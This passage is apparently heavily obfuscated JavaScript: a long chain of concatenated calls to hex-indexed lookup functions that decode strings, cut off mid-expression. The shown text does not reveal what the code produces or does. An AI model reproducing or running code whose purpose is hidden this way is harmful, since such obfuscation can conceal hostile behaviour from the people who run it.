0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356